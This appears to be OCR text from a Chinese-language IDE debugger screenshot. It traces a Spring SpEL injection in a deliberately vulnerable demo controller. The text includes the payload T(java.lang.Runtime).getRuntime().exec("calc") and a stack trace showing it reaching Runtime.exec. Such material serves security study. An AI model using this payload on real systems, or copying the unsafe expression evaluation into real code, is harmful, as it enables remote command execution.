 work
.gitattributes
.gitignore
codeql.sh
deploy.sh
docker-compose.yml
79 ReflectionUtils.makeAccessible(this.methodToInvoke);
Object value = this.methodToInvoke.invoke(target, arguments); target: Runtime@9958
81 return new TypedValue(value, (new TypeDescriptor(new MethodParameter(this.originalMetho
82 } catch (Exception ex) {
83 throw new AccessException("Problem invoking method: " + this.methodToInvoke, ex);
84 }
调试 HelloApplication
线程和变量 控制台 Bean 运行状况 映射 环境
"http-nio-0.0.0.0-8888-exec-3"@8,584 在组“main”: 正在运行
execute:129, ReflectiveMethodExecutor (org.springframework.expression.spel.support)
getValueInternal:139, MethodReference (org.springframework.expression.spel.ast)
access$000:55, MethodReference (org.springframework.expression.spel.ast)
getValue:387, MethodReference$MethodValueRef (org.springframework.expression.spel.
getValueInternal:92, CompoundExpression (org.springframework.expression.spel.ast)
getValue:112, SpelNodeImpl (org.springframework.expression.spel.ast)
getValue:272, SpelExpression (org.springframework.expression.spel.standard)
vul1:44, SpEL (com.best.hello.controller)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter) Java
var1=T(java.lang.Runtime).getRuntime().exec("calc") = 表达式类型未知: var1
this = {ReflectiveMethodExecutor@9957}
context = {StandardEvaluationContext@9878}
target = {Runtime@9958}
没有字段显示
arguments = {Object[1]@9959} ...显示
0 = "calc"
this.originalMethod = {Method@9960} "public java.lang.Process java.lang.Runtime.exec(java.lang.
this.methodToInvoke = {Method@9960} "public java.lang.Process java.lang.Runtime.exec(java.lang